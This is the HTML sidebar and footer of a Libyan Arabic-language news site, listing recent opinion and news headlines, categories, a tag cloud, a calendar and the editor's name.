							<span class="date meta-item tie-icon">10/08/2022</span>							<h3>رئيس هيئة البحث والتعرف على المفقودين يترأس اجتماع اللجنة الدائمة الخاصة بمراجعة نتائج تحاليل البصمة الوراثية DNA</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d9%82%d8%b1%d9%91%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%b2-%d9%88%d9%85%d8%a7%d8%ad%d9%88%d9%84%d9%87%d8%a7/">
							<span class="date meta-item tie-icon">16/02/2019</span>							<h3>&#8220;قرّة العنز&#8221; وماحولها..</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="categories-3" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">تصنيفات<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-2602"><a href="https://alnnas.ly/category/tie-world/">أخبار العالم</a> (3)
</li>
	<li class="cat-item cat-item-20"><a href="https://alnnas.ly/category/%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">اجتماعي</a> (300)
</li>
	<li class="cat-item cat-item-9"><a href="https://alnnas.ly/category/%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-pdf/">اعداد الصحيفة pdf</a> (53)
</li>
	<li class="cat-item cat-item-4"><a href="https://alnnas.ly/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">اقتصاد</a> (1٬332)
</li>
	<li class="cat-item cat-item-24"><a href="https://alnnas.ly/category/%d8%a7%d9%84%d8%a7%d8%ae%d9%8a%d8%b1%d8%a9/">الاخيرة</a> (233)
</li>
	<li class="cat-item cat-item-17"><a href="https://alnnas.ly/category/first/">الاولى</a> (4٬537)
</li>
	<li class="cat-item cat-item-1"><a href="https://alnnas.ly/category/uncategorized/">الرئيسية</a> (13٬628)
<ul class='children'>
	<li class="cat-item cat-item-2"><a href="https://alnnas.ly/category/uncategorized/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">اخبار</a> (12٬395)
</li>
</ul>
</li>
	<li class="cat-item cat-item-19"><a href="https://alnnas.ly/category/%d8%a7%d9%84%d8%b1%d8%a7%d9%8a/">الراي</a> (1٬034)
</li>
	<li class="cat-item cat-item-2970"><a href="https://alnnas.ly/category/%d8%a7%d9%84%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d9%88%d8%b1%d9%82%d9%8a%d8%a9/">الصحيفة ورقية</a> (53)
</li>
	<li class="cat-item cat-item-2620"><a href="https://alnnas.ly/category/tie-tech/">تقنية</a> (8)
</li>
	<li class="cat-item cat-item-21"><a href="https://alnnas.ly/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">ثقافة</a> (681)
</li>
	<li class="cat-item cat-item-5"><a href="https://alnnas.ly/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">رياضة</a> (1٬004)
</li>
	<li class="cat-item cat-item-1903"><a href="https://alnnas.ly/category/%d8%b9%d8%a7%d8%ac%d9%84/">عاجل</a> (26)
</li>
	<li class="cat-item cat-item-15"><a href="https://alnnas.ly/category/arab-and-international/">عربي ودولي</a> (898)
</li>
	<li class="cat-item cat-item-7"><a href="https://alnnas.ly/category/%d8%b9%d9%84%d9%85%d9%8a/">علمي</a> (182)
</li>
	<li class="cat-item cat-item-170"><a href="https://alnnas.ly/category/%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%a7%d8%a6%d8%b7-2/">على الحائط</a> (1)
</li>
	<li class="cat-item cat-item-18"><a href="https://alnnas.ly/category/eyes/">عيون</a> (2٬608)
</li>
	<li class="cat-item cat-item-23"><a href="https://alnnas.ly/category/%d9%81%d8%b4%d8%a7%d8%a1%d8%a7%d8%aa/">فضاءات</a> (305)
</li>
	<li class="cat-item cat-item-22"><a href="https://alnnas.ly/category/%d9%81%d9%8a-%d8%a7%d9%84%d8%b0%d8%a7%d9%83%d8%b1%d8%a9/">في الذاكرة</a> (101)
</li>
	<li class="cat-item cat-item-25"><a href="https://alnnas.ly/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d8%a7%d8%aa/">فيديوهات</a> (21)
</li>
	<li class="cat-item cat-item-1902"><a href="https://alnnas.ly/category/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/">كورونا</a> (591)
</li>
	<li class="cat-item cat-item-11"><a href="https://alnnas.ly/category/%d9%84%d9%8a%d8%a8%d9%8a%d8%a7/">ليبيا</a> (633)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">اخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="رأي- أثر الوضع السياسي على التدفقات المالية للاستثمار المحلي والأجنبي" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%a3%d8%ab%d8%b1-%d8%a7%d9%84%d9%88%d8%b6%d8%b9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%aa%d8%af%d9%81%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%85/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2025/02/-عبدالله-الجبو-2-e1767021372952-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="رأي- المنطقة الحرة بمصراتة: عقلية شابة تعيد صياغة موقع ليبيا في الاقتصاد العالمي" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d8%a9-%d8%a8%d9%85%d8%b5%d8%b1%d8%a7%d8%aa%d8%a9-%d8%b9%d9%82%d9%84%d9%8a%d8%a9-%d8%b4%d8%a7%d8%a8%d8%a9-%d8%aa/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2025/09/مفيد-أبومديس-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="رأي- صفقة ميناء مصراتة كنموذج. هل نستطيع إدارة أصولنا بشراكة ذكية؟" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b5%d9%81%d9%82%d8%a9-%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d9%85%d8%b5%d8%b1%d8%a7%d8%aa%d8%a9-%d9%83%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d9%87%d9%84-%d9%86%d8%b3%d8%aa%d8%b7%d9%8a%d8%b9/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2025/08/محمد-اللديد-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="رأي- عن معجزة الحياة.." href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b9%d9%86-%d9%85%d8%b9%d8%ac%d8%b2%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/-جمعة-البلعزي-e1769788728102-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="رأي- مسؤولون بلا محاسبة" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%88%d9%86-%d8%a8%d9%84%d8%a7-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2019/02/-أحمد-الضراط-e1769788643533-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="مهرجان الفيلم الأوروبي الليبي يختتم دورته الثانية بعروض سينمائية متنوعة" href="https://alnnas.ly/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a-%d9%8a%d8%ae%d8%aa%d8%aa%d9%85-%d8%af/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/الفيلم-الأوروبي-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="مدير المكتب الإعلامي بالمنطقة الحرة مصراتة: المنطقة خاضت مفاوضات استمرت 19 شهرًا لضمان شراكة مستدامة" href="https://alnnas.ly/%d9%85%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a-%d8%a8%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d8%a9-%d9%85/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/-2-e1769704290153-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="رأي- من طمس الدولة إلى أزمة الوعي" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%85%d9%86-%d8%b7%d9%85%d8%b3-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d8%a3%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2025/03/عمران-اشتيوي-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="اختيار الإعلامي الليبي فوزي الغويل ضمن قائمة &#8220;50 المؤثرين&#8221; في الإعلام العربي لعام 2025" href="https://alnnas.ly/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a-%d9%81%d9%88%d8%b2%d9%8a-%d8%a7%d9%84%d8%ba%d9%88%d9%8a%d9%84-%d8%b6%d9%85/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/الغويل-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /--><div id="calendar-2" class="container-wrapper widget widget_calendar"><div class="widget-title the-global-title"><div class="the-subtitle">تقويم<span class="widget-title-icon tie-icon"></span></div></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>فبراير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td id="today">1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://alnnas.ly/2026/01/">&laquo; يناير</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div><div class="clearfix"></div></div><!-- .widget /--><div id="tag_cloud-2" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">وسوم<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://alnnas.ly/tag/%d8%a7%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d9%8a/" class="tag-cloud-link tag-link-266 tag-link-position-1" style="font-size: 18.440677966102pt;" aria-label="الرئاسي (112 عنصر)">الرئاسي</a>
<a href="https://alnnas.ly/tag/%d8%a7%d9%84%d8%b3%d8%b1%d8%a7%d8%ac/" class="tag-cloud-link tag-link-60 tag-link-position-2" style="font-size: 17.016949152542pt;" aria-label="السراج (96 عنصر)">السراج</a>
<a href="https://alnnas.ly/tag/%d8%a7%d9%84%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d9%81%d8%b7/" class="tag-cloud-link tag-link-140 tag-link-position-3" style="font-size: 16.542372881356pt;" aria-label="المؤسسة الوطنية للنفط (92 عنصر)">المؤسسة الوطنية للنفط</a>
<a href="https://alnnas.ly/tag/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d9%8a/" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 9.4237288135593pt;" aria-label="المجلس الرئاسي (46 عنصر)">المجلس الرئاسي</a>
<a href="https://alnnas.ly/tag/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d8%a7%d8%b6/" class="tag-cloud-link tag-link-606 tag-link-position-5" style="font-size: 22pt;" aria-label="المركز الوطني لمكافحة الأمراض (159 عنصر)">المركز الوطني لمكافحة الأمراض</a>
<a href="https://alnnas.ly/tag/%d8%a7%d9%84%d9%85%d9%81%d9%82%d9%88%d8%af%d9%8a%d9%86/" class="tag-cloud-link tag-link-1896 tag-link-position-6" style="font-size: 8.2372881355932pt;" aria-label="المفقودين (41 عنصر)">المفقودين</a>
<a href="https://alnnas.ly/tag/%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a/" class="tag-cloud-link tag-link-31 tag-link-position-7" style="font-size: 11.322033898305pt;" aria-label="المنتخب الليبي (55 عنصر)">المنتخب الليبي</a>
<a href="https://alnnas.ly/tag/%d8%a7%d9%84%d9%87%d8%ac%d8%b1%d8%a9/" class="tag-cloud-link tag-link-2388 tag-link-position-8" style="font-size: 8pt;" aria-label="الهجرة (40 عنصر)">الهجرة</a>
<a href="https://alnnas.ly/tag/%d8%a7%d9%84%d9%88%d8%b6%d8%b9-%d8%a7%d9%84%d9%88%d8%a8%d8%a7%d8%a6%d9%8a/" class="tag-cloud-link tag-link-1901 tag-link-position-9" style="font-size: 9.6610169491525pt;" aria-label="الوضع الوبائي (47 عنصر)">الوضع الوبائي</a>
<a href="https://alnnas.ly/tag/%d8%aa%d8%b1%d8%a7%d9%85%d8%a8/" class="tag-cloud-link tag-link-115 tag-link-position-10" style="font-size: 10.847457627119pt;" aria-label="ترامب (53 عنصر)">ترامب</a>
<a href="https://alnnas.ly/tag/%d8%ad%d9%81%d8%aa%d8%b1/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 15.593220338983pt;" aria-label="حفتر (84 عنصر)">حفتر</a>
<a href="https://alnnas.ly/tag/%d8%af%d8%b1%d9%86%d8%a9/" class="tag-cloud-link tag-link-794 tag-link-position-12" style="font-size: 12.271186440678pt;" aria-label="درنة (61 عنصر)">درنة</a>
<a href="https://alnnas.ly/tag/%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" class="tag-cloud-link tag-link-363 tag-link-position-13" style="font-size: 9.6610169491525pt;" aria-label="كرة القدم (47 عنصر)">كرة القدم</a>
<a href="https://alnnas.ly/tag/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" class="tag-cloud-link tag-link-1492 tag-link-position-14" style="font-size: 14.881355932203pt;" aria-label="كورونا (78 عنصر)">كورونا</a>
<a href="https://alnnas.ly/tag/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7/" class="tag-cloud-link tag-link-2066 tag-link-position-15" style="font-size: 19.627118644068pt;" aria-label="كورونا ليبيا (124 عنصر)">كورونا ليبيا</a>
<a href="https://alnnas.ly/tag/%d9%84%d9%8a%d8%a8%d9%8a%d8%a7/" class="tag-cloud-link tag-link-120 tag-link-position-16" style="font-size: 19.627118644068pt;" aria-label="ليبيا (126 عنصر)">ليبيا</a>
<a href="https://alnnas.ly/tag/%d9%85%d8%ad%d9%85%d9%88%d8%af-%d8%a3%d8%a8%d9%88%d8%b2%d9%86%d8%af%d8%a7%d8%ad/" class="tag-cloud-link tag-link-1135 tag-link-position-17" style="font-size: 9.1864406779661pt;" aria-label="محمود أبوزنداح (45 عنصر)">محمود أبوزنداح</a>
<a href="https://alnnas.ly/tag/%d9%85%d8%b5%d8%b1%d9%81-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a/" class="tag-cloud-link tag-link-86 tag-link-position-18" style="font-size: 8pt;" aria-label="مصرف ليبيا المركزي (40 عنصر)">مصرف ليبيا المركزي</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://placehold.it/599x98" style="margin-top: 15px; margin-bottom: 0px;"  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">صحيقة الناس إلكترونية شاملة 
شعارها // نؤرخ للحظة
 رئيس التحرير // أبوبكر مصطفى البغدادي
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget">
			<div class="widget-inner-wrap">

										<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">أدخل بريدك الإلكتروني</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="إشترك" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">صحيفة ألناس 2026</div><div class="copyright-text copyright-text-second">تصميم إدارة تقنية المعلومات </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100063520748801"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100063520748801"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100063520748801"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100063520748801"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6.&#038;url=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6.%20https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/&text=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6." rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6.%20https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://alnnas.ly/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100063520748801"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100063520748801"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100063520748801"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100063520748801"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://alnnas.ly/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://alnnas.ly/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://alnnas.ly/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Falnnas.ly">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D8%B1%D8%A3%D9%8A-%D8%B3%D9%81%D8%B1%D8%A7%D8%A1/"/>
